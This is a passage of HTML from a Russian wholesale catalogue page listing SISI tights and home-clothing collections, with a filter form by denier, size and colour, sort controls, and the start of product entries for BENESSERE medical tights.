                                                <a href="/catalog/line/kgr000000056/s/4415/" class="">BASIC (Одежда для дома)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000056/collection/k181/s/4415/" class="">MARE(Одежда для дома и улицы) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000056/collection/k483/s/4415/" class="">KASHKORSE (Одежда для дома) (5)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000056/collection/k192/s/4415/" class="">SPORT STYLE(Одежда для дома и улицы) (1)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000090/s/4415/" class="">FASHION(одежда для дома и улицы)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000090/collection/k737/s/4415/" class="">LAVANDA (Одежда для дома и улицы) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000090/collection/k574/s/4415/" class="">PANTERA ROSA (Одежда для дома) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000090/collection/k724/s/4415/" class="">NUOVO STYLE(одежда для дома и улицы) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000090/collection/k730/s/4415/" class="">SIESTA (Одежда для дома) (5)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000090/collection/k895/s/4415/" class="">MOSAICO (Одежда для дома) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000090/collection/k777/s/4415/" class="">PAVONE (Одежда для дома) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000090/collection/k806/s/4415/" class="">HARMONY(Одежда для дома) (4)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000093/s/4415/" class="">FASHION (одежда для дома и улицы)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k960/s/4415/" class="">PINK LOVE (одежда для дома) (3)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k1077/s/4415/" class="">LINE (одежда для дома) (5)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k856/s/4415/" class="">LOVE (одежда для дома) (6)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k876/s/4415/" class="">SAKURA (6)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k1083/s/4415/" class="">POINTELLE (одежда для дома) (4)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k807/s/4415/" class="">BELLA(одежда для дома) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k1065/s/4415/" class="">CAVALLINO (одежда для дома) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k821/s/4415/" class="">CONFETTI(одежда для дома) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k1066/s/4415/" class="">FIERA (одежда для дома) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k1067/s/4415/" class="">FIORITO (одежда для дома) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k1068/s/4415/" class="">NAUTILUS (одежда для дома) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k826/s/4415/" class="">BASICO(одежда для дома) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000093/collection/k827/s/4415/" class="">TENERO(одежда для дома) (1)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                        </ul>
                                

<!--								<li class="collant-collection__menu-item">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000076/" class="">BASIC(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000076/collection/k662/" class="">CLASSIC (Колготки и чулки ) (38)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--								<li class="collant-collection__menu-item ">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000085/" class="">FASHION(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000085/collection/k670/" class="">FASHION 2012-13(Колготки и чулки) (1)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--							</ul>-->
<!--						</li>-->
											<li class="">
							<a href="/catalog/dlya-zhenshchin/belevoy-trikotazh/"
							   class="catalog-section__subcategory-link catalog-section__subcategory-link--w100">
							<span class="catalog-section__subcategory-icon icon"
							      style="background-image: url('/upload/iblock/036/bkpc5vrczd020ho6tqhnp1ptgn1y2al2.png')"></span>
								<span class="catalog-section__subcategory-title">Бельевой трикотаж</span>
							</a>
                                                            <ul class="collant-collection__menu-list collant-collection__menu">
                                                                            <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000056/s/4425/" class="">BASIC (Одежда для дома)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000056/collection/k483/s/4425/" class="">KASHKORSE (Одежда для дома) (1)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                        </ul>
                                

<!--								<li class="collant-collection__menu-item">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000076/" class="">BASIC(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000076/collection/k662/" class="">CLASSIC (Колготки и чулки ) (38)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--								<li class="collant-collection__menu-item ">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000085/" class="">FASHION(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000085/collection/k670/" class="">FASHION 2012-13(Колготки и чулки) (1)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--							</ul>-->
<!--						</li>-->
											<li class="">
							<a href="/catalog/dlya-zhenshchin/odezhda/"
							   class="catalog-section__subcategory-link catalog-section__subcategory-link--w100">
							<span class="catalog-section__subcategory-icon icon"
							      style="background-image: url('/upload/iblock/d06/gb20rlf9q4zfa4hmj7xbpimaci0gk4j3.png')"></span>
								<span class="catalog-section__subcategory-title">Одежда</span>
							</a>
                                                            <ul class="collant-collection__menu-list collant-collection__menu">
                                                                            <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000056/s/4428/" class="">BASIC (Одежда для дома)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000056/collection/k192/s/4428/" class="">SPORT STYLE(Одежда для дома и улицы) (1)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000090/s/4428/" class="">FASHION(одежда для дома и улицы)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000090/collection/k724/s/4428/" class="">NUOVO STYLE(одежда для дома и улицы) (1)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                        </ul>
                                

<!--								<li class="collant-collection__menu-item">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000076/" class="">BASIC(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000076/collection/k662/" class="">CLASSIC (Колготки и чулки ) (38)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--								<li class="collant-collection__menu-item ">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000085/" class="">FASHION(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000085/collection/k670/" class="">FASHION 2012-13(Колготки и чулки) (1)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--							</ul>-->
<!--						</li>-->
									</ul>
									</div>
	</div>		</div>
	</div>

	<div class="page-right">
		<div class="section">
			<!-- <a href="/catalog/line/kgr000000030/s/" class="btn-back">Вернуться назад</a> -->

			<a href="/catalog/" class="btn-back">Вернуться назад</a>

			<h1>Бренд SISI, линия BASIC(Медицинские колгот)</h1>

			
			<button class="left-menu__open" data-src="#left-menu" data-fancybox>Все линии и коллекции SISI</button>

			
			<div class="filter "
     id="smart_filter">
	<div class="filter-top">
		<div class="filter-title">Фильтрация</div>

		<a href="JavaScript:;" class="filter-close"></a>
	</div>

	<div class="filter-content">

		<form name="catalogFilter_form" action="/catalog/line/kgr000000030/s/4418/"
		      method="get" id="smart_filter_form">
			
			
				<!-- Фильтры в новом каталоге START -->
				<!-- На странице каталога с Брендом этого фильтра не будет  -->
				<div class="smart-filter-parameters-box">
					<span class="smart-filter-container-modef"></span>
					<ul class="filter__brands">
													<li class="">
								<label for="catalogFilter_130_2439186735" data-role="label_catalogFilter_130_2439186735"
								       class="filter__brand-link">
									<img
										 src="/upload/resize_cache/uf/c27/73_49_1/px7469f5pljcvb3phb3625l3b9h7wsgi.png"
										 alt="SISI">
									<input
										 type="checkbox"
										 id="catalogFilter_130_2439186735"
										 name="catalogFilter_130_2439186735"
										 value="Y"
										 class="form-check-input"
																														 onclick="smartFilter.click(this)">
								</label>
							</li>
											</ul>
				</div>
			
			<div class="smart-filter-parameters-box">
				<span class="smart-filter-container-modef"></span>

									<ul class="filter__properties">
													<li class="">
								<label for="catalogFilter_110_1598836028" data-role="label_catalogFilter_110_1598836028"
								       class="filter__property-link">
									<input type="checkbox"
									       id="catalogFilter_110_1598836028"
									       name="catalogFilter_110_1598836028"
									       value="Y"
																														   onclick="smartFilter.click(this)">
									Колготки								</label>
							</li>
											</ul>
							</div>

			<div class="filters-wrap">
													<div class="filter-item col-4 smart-filter-parameters-box bx-active">
						<span class="smart-filter-container-modef"></span>
						<div class="smart-filter-block" data-role="bx_filter_block">
							<div class="smart-filter-parameters-box-container">
																		<div class="smart-filter-input-dropdown">
											<div class="smart-filter-input-dropdown-title input">Количество ден</div>
											<div class="smart-filter-input-group-checkbox-list">
																									<div class="form-group form-check mb-1">
														<input
															 type="checkbox"
															 value="Y"
															 name="catalogFilter_224_2006418687"
															 id="catalogFilter_224_2006418687"
															 class="form-check-input"
																																													 onclick="smartFilter.click(this)"
														/>
														<label data-role="label_catalogFilter_224_2006418687"
														       class="smart-filter-checkbox-text form-check-label "
														       for="catalogFilter_224_2006418687">
															140 DEN&nbsp;(<span
																 data-role="count_catalogFilter_224_2006418687">2</span>)														</label>
													</div>
																									<div class="form-group form-check mb-1">
														<input
															 type="checkbox"
															 value="Y"
															 name="catalogFilter_224_1306300821"
															 id="catalogFilter_224_1306300821"
															 class="form-check-input"
																																													 onclick="smartFilter.click(this)"
														/>
														<label data-role="label_catalogFilter_224_1306300821"
														       class="smart-filter-checkbox-text form-check-label "
														       for="catalogFilter_224_1306300821">
															70 DEN&nbsp;(<span
																 data-role="count_catalogFilter_224_1306300821">2</span>)														</label>
													</div>
																							</div>
										</div>
																</div>
						</div>
						</div>					<div class="filter-item col-4 smart-filter-parameters-box bx-active">
						<span class="smart-filter-container-modef"></span>
						<div class="smart-filter-block" data-role="bx_filter_block">
							<div class="smart-filter-parameters-box-container">
																		<div class="smart-filter-input-dropdown">
											<div class="smart-filter-input-dropdown-title input">Размер</div>
											<div class="smart-filter-input-group-checkbox-list">
																									<div class="form-group form-check mb-1">
														<input
															 type="checkbox"
															 value="Y"
															 name="catalogFilter_214_3047313077"
															 id="catalogFilter_214_3047313077"
															 class="form-check-input"
																																													 onclick="smartFilter.click(this)"
														/>
														<label data-role="label_catalogFilter_214_3047313077"
														       class="smart-filter-checkbox-text form-check-label "
														       for="catalogFilter_214_3047313077">
															2 (S)&nbsp;(<span
																 data-role="count_catalogFilter_214_3047313077">2</span>)														</label>
													</div>
																									<div class="form-group form-check mb-1">
														<input
															 type="checkbox"
															 value="Y"
															 name="catalogFilter_214_1556212608"
															 id="catalogFilter_214_1556212608"
															 class="form-check-input"
																																													 onclick="smartFilter.click(this)"
														/>
														<label data-role="label_catalogFilter_214_1556212608"
														       class="smart-filter-checkbox-text form-check-label "
														       for="catalogFilter_214_1556212608">
															4 (L)&nbsp;(<span
																 data-role="count_catalogFilter_214_1556212608">1</span>)														</label>
													</div>
																									<div class="form-group form-check mb-1">
														<input
															 type="checkbox"
															 value="Y"
															 name="catalogFilter_214_734452502"
															 id="catalogFilter_214_734452502"
															 class="form-check-input"
																																													 onclick="smartFilter.click(this)"
														/>
														<label data-role="label_catalogFilter_214_734452502"
														       class="smart-filter-checkbox-text form-check-label "
														       for="catalogFilter_214_734452502">
															5 (XL)&nbsp;(<span
																 data-role="count_catalogFilter_214_734452502">2</span>)														</label>
													</div>
																							</div>
										</div>
																</div>
						</div>
						</div>					<div class="filter-item col-4 smart-filter-parameters-box bx-active">
						<span class="smart-filter-container-modef"></span>
						<div class="smart-filter-block" data-role="bx_filter_block">
							<div class="smart-filter-parameters-box-container">
																		<div class="smart-filter-input-dropdown">
											<div class="smart-filter-input-dropdown-title input">Цвет</div>
											<div class="smart-filter-input-group-checkbox-list">
																									<div class="form-group form-check mb-1">
														<input
															 type="checkbox"
															 value="Y"
															 name="catalogFilter_213_2804192145"
															 id="catalogFilter_213_2804192145"
															 class="form-check-input"
																																													 onclick="smartFilter.click(this)"
														/>
														<label data-role="label_catalogFilter_213_2804192145"
														       class="smart-filter-checkbox-text form-check-label "
														       for="catalogFilter_213_2804192145">
															Бежевый&nbsp;(<span
																 data-role="count_catalogFilter_213_2804192145">4</span>)														</label>
													</div>
																									<div class="form-group form-check mb-1">
														<input
															 type="checkbox"
															 value="Y"
															 name="catalogFilter_213_2104669807"
															 id="catalogFilter_213_2104669807"
															 class="form-check-input"
																																													 onclick="smartFilter.click(this)"
														/>
														<label data-role="label_catalogFilter_213_2104669807"
														       class="smart-filter-checkbox-text form-check-label "
														       for="catalogFilter_213_2104669807">
															Черный&nbsp;(<span
																 data-role="count_catalogFilter_213_2104669807">4</span>)														</label>
													</div>
																							</div>
										</div>
																</div>
						</div>
						</div>					<div class="filter-item col-4 smart-filter-parameters-box bx-active last">
						<span class="smart-filter-container-modef"></span>
						<div class="smart-filter-block" data-role="bx_filter_block">
							<div class="smart-filter-parameters-box-container">
																		<div class="smart-filter-input-dropdown">
											<div class="smart-filter-input-dropdown-title input">Цвет производителя</div>
											<div class="smart-filter-input-group-checkbox-list">
																									<div class="form-group form-check mb-1">
														<input
															 type="checkbox"
															 value="Y"
															 name="catalogFilter_205_882455397"
															 id="catalogFilter_205_882455397"
															 class="form-check-input"
																																													 onclick="smartFilter.click(this)"
														/>
														<label data-role="label_catalogFilter_205_882455397"
														       class="smart-filter-checkbox-text form-check-label "
														       for="catalogFilter_205_882455397">
															Miele (Бежевый)&nbsp;(<span
																 data-role="count_catalogFilter_205_882455397">4</span>)														</label>
													</div>
																									<div class="form-group form-check mb-1">
														<input
															 type="checkbox"
															 value="Y"
															 name="catalogFilter_205_729903256"
															 id="catalogFilter_205_729903256"
															 class="form-check-input"
																																													 onclick="smartFilter.click(this)"
														/>
														<label data-role="label_catalogFilter_205_729903256"
														       class="smart-filter-checkbox-text form-check-label "
														       for="catalogFilter_205_729903256">
															Nero (Черный)&nbsp;(<span
																 data-role="count_catalogFilter_205_729903256">4</span>)														</label>
													</div>
																							</div>
										</div>
																</div>
						</div>
						</div>				<div style="clear: both"></div>						<!-- Фильтр по ценам убирается в новом каталоге ? -->
						<!-- <div class="filter-item filter-item--price smart-filter-parameters-box bx-active smart-filter-block" data-role="bx_filter_block">
                            <div class="smart-filter-container-modef"></div>
                            <span>Цена от</span>
                            <input type="text"
                                    name="catalogFilter_P26_MIN"
                                    id="catalogFilter_P26_MIN"
                                    value="666"
                                    onkeyup="smartFilter.keyup(this)"
                                    class="input" data-price-from
                                    data-mask="number"
                            >
                            <div class="range" id="range" data-min="666" data-max="933" data-min-value="666" data-max-value="933">
                            </div>
                            <span>
                                <span>до</span>
                            </span>
                            <input
                                    name="catalogFilter_P26_MAX"
                                    id="catalogFilter_P26_MAX"
                                    value="933"
                                    onkeyup="smartFilter.keyup(this)"
                                    type="text" class="input" data-mask="number" data-price-to
                            >
                        </div> -->
										<div class="filter__bottom">
                                            <div class="smart-filter-parameters-box filter__name">
                            <span class="smart-filter-container-modef"></span>
                            <input type="text" name="name" value="" id="" class="input"
                                   onkeyup="smartFilter.keyup(this)"
                                   placeholder="Название товара">
                        </div>
                    											<div class="filter-buttons">
						<button type="submit" class="btn btn--filter" id="set_filter" name="set_filter"><span>Применить фильтр</span>
						</button>
												</div>				</div>


				<div id="modef" style="display: none;">
					Выбрано: <span id="modef_num">0</span>					<span class="arrow"></span>
					<br/>
					<a href="/catalog/line/kgr000000030/s/4418/filter/clear/apply/"
					   target="">Показать</a>
				</div>
			</div>
		</form>

	</div>
</div>

<script type="text/javascript">
    var smartFilter = new JCSmartFilter('/catalog/line/kgr000000030/s/4418/', 'VERTICAL', {'SEF_SET_FILTER_URL':'/catalog/line/kgr000000030/s/4418/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/line/kgr000000030/s/4418/filter/clear/apply/'});
</script>
				<div class="catalog-top">
										<a href="JavaScript:;" class="filter-mobile">Фильтр</a>
								<div class="filter-result">
			Найдено результатов: <span>4</span>
		</div>
		<div class="catalog-top__right">
		<div class="catalog-show">
			<div class="catalog-show__desc">
				<span>Показывать по:</span>
				<select name="show" class="select input js-show-select">
					<option value="20" selected>20</option>
					<option value="40">40</option>
					<option value="60">60</option>
				</select>
			</div>

			<div class="catalog-show__mobile">
				<span>Показать по</span><a href="JavaScript:;" class="input">20</a>
				<div class="catalog-show__content">
					<div class="catalog-show__content-top">
						Показать по
						<a href="JavaScript:;" class="catalog-show__content-close"></a>
					</div>
					<div class="catalog-show__content-items">
						<form action="">
							<div class="col-2">
								<label class="radio-wrap">
									<input type="radio" name="show" class="radio" value="20" checked><span>20</span>
								</label>
								<label class="radio-wrap">
									<input type="radio" name="show" class="radio" value="40"><span>40</span>
								</label>
								<label class="radio-wrap">
									<input type="radio" name="show" class="radio" value="60"><span>60</span>
								</label>
							</div>
							<button class="btn">Применить фильтр</button>
						</form>
					</div>
				</div>
			</div>

		</div>

		<div class="catalog-sort">
			<div class="catalog-sort__desc">
				<span>Сортировка</span>
				<select name="sort" class="select input js-sort-select">
										<option value="" data-field="name" data-order="asc">Название ↑</option>
					<option value="" data-field="name" data-order="desc">Название ↓</option>
					<option value="" data-field="popularity" data-order="asc">Популярность ↑</option>
					<option value="" data-field="popularity" data-order="desc" selected>Популярность ↓</option>
				</select>
			</div>
			<div class="catalog-sort__mobile">
				<span>Сортировка</span>
				<a href="JavaScript:;" class="input">Популярность ↓</a>
				<div class="catalog-sort__content">
					<div class="catalog-sort__content-top">
						Сортировка
						<a href="JavaScript:;" class="catalog-sort__content-close"></a>
					</div>
					<div class="catalog-sort__content-items">
						<form action="">
														<div class="col-2">
								<label class="radio-wrap">
									<input type="radio" name="sort" class="radio" data-field="name" data-order="asc"><span>Название ↑ <span>(по алфавиту А-Я)</span></span>
								</label><label class="radio-wrap">
									<input type="radio" name="sort" class="radio" data-field="name" data-order="desc"><span>Название ↓ <span>(по алфавиту Я-А)</span></span>
								</label>
							</div>
							<div class="col-2">
								<label class="radio-wrap">
									<input type="radio" name="sort" class="radio" data-field="popularity" data-order="asc"><span>Популярность ↑ <span>(по возрастанию)</span></span>
								</label><label class="radio-wrap">
									<input type="radio" name="sort" class="radio" data-field="popularity" data-order="desc" checked><span>Популярность ↓ <span>(по убыванию)</span></span>
								</label>
							</div>
							<button class="btn">Применить фильтр</button>
						</form>
					</div>
				</div>
			</div>
		</div>
		<div class="catalog-view">
			<a href="#" class="list active"></a>
			<a href="#" class="grid"></a>
		</div>
	</div>
				</div>

				

<div class="catalog ">
            <div class="product list-view" data-product="151451">
        <div class="product-top">
            <a href="/catalog/tovar/SNL-494762/" data-fancybox data-auto-focus="false" data-type="ajax" class="product-img" style="background-image: url('/upload/resize_cache/iblock/44a/480_640_1/qtwjr3atc8wm5p34b6atd9sdg7zz29vw.jpg');">
                            </a><span class="product-info">
                    <a href="/catalog/tovar/SNL-494762/" data-fancybox data-auto-focus="false" data-type="ajax" class="product-name">BENESSERE 140 XL, SISI</a>
                    <span class="product-art">Арт. <span>SNL-494762</span></span>
				                    <span class="product-composition">
                        <span class="product-composition__title">Состав:</span>
                        <span class="product-composition__item">76% Полиамид</span><span class="product-composition__item">24% Эластан</span>                    </span>
                                                    <span class="product-composition">
                        <span class="product-composition__title">Количество ден: 140 DEN</span>
                    </span>
                                    <span class="product-count"><span class="min">3 шт.</span><span class="max">48 шт.</span></span>
                </span>
                <span class="product-prices show"><span class="product-auth">
                        <a href="/personal/" data-fancybox  data-type="ajax">Авторизуйтесь</a>, чтобы увидеть цены
                    </span>
                            </span>
			<a 
				href="/catalog/tovar/SNL-494762/" 
				data-fancybox 
				data-auto-focus="false" 
				data-type="ajax" 
				class="product-ins"
			>
				Подробнее о модели
			</a>
        </div>
	            </div>        <div class="product list-view" data-product="151450">
        <div class="product-top">
            <a href="/catalog/tovar/SNL-494761/" data-fancybox data-auto-focus="false" data-type="ajax" class="product-img" style="background-image: url('/upload/resize_cache/iblock/fef/480_640_1/brvcd1sfi07g5cbktum8d2ftgc4ervll.jpg');">
                            </a><span class="product-info">
                    <a href="/catalog/tovar/SNL-494761/" data-fancybox data-auto-focus="false" data-type="ajax" class="product-name">BENESSERE  70 XL, SISI</a>
                    <span class="product-art">Арт. <span>SNL-494761</span></span>
				                    <span class="product-composition">
                        <span class="product-composition__title">Состав:</span>
